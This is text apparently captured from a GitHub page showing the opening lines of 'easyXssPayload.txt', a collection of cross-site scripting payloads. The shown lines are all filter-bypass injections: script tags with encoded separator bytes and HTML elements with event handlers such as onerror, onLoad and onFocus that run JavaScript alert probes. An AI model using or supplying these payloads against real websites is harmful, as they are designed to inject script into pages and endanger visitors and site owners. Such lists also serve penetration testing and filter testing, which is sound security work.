 github.com/TheKingOfDuck/easyXssPayload/blob/master/easyXssPaylo
Code Issues 0 Pull requests 0 Projects 0 Wiki Insights Settings
Branch: master easyXssPayload / easyXssPayload.txt Find file Copy path
TheKingOfDuck easyXssPayload 787380a 36 minutes ago
1 contributor
1699 lines (1698 sloc) 104 KB Raw Blame History
<script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(2);</script>
<script\x0Dtype="text/javascript">javascript:alert(3);</script>
<script\x09type="text/javascript">javascript:alert(4);</script>
<script\x0Ctype="text/javascript">javascript:alert(5);</script>
<script\x2Ftype="text/javascript">javascript:alert(6);</script>
<script\x0Atype="text/javascript">javascript:alert(7);</script>
'`"><\x3Cscript>javascript:alert(8)</script>
'`"><\x00script>javascript:alert(9)</script>
<img src=10 href=10 onerror="javascript:alert(10)"></img>
<audio src=11 href=11 onerror="javascript:alert(11)"></audio>
<video src=12 href=12 onerror="javascript:alert(12)"></video>
<body src=13 href=13 onerror="javascript:alert(13)"></body>
<image src=14 href=14 onerror="javascript:alert(14)"></image>
<object src=15 href=15 onerror="javascript:alert(15)"></object>
<script src=16 href=16 onerror="javascript:alert(16)"></script>
<svg onResize svg onResize="javascript:javascript:alert(17)"></svg onResize>
<title onPropertyChange title onPropertyChange="javascript:javascript:alert(18)"></title onPropertyChange>
<iframe onLoad iframe onLoad="javascript:javascript:alert(19)"></iframe onLoad>
<body onMouseEnter body onMouseEnter="javascript:javascript:alert(20)"></body onMouseEnter>
<body onFocus body onFocus="javascript:javascript:alert(21)"></body onFocus>
<frameset onScroll frameset onScroll="javascript:javascript:alert(22)"></frameset onScroll>
<script onReadyStateChange script onReadyStateChange="javascript:javascript:alert(23)"></script onReadyStateChange>
<html onMouseUp html onMouseUp="javascript:javascript:alert(24)"></html onMouseUp>
<body onPropertyChange body onPropertyChange="javascript:javascript:alert(25)"></body onPropertyChange>
<svg onLoad svg onLoad="javascript:javascript:alert(26)"></svg onLoad>
<body onPageHide body onPageHide="javascript:javascript:alert(27)"></body onPageHide>
先知社区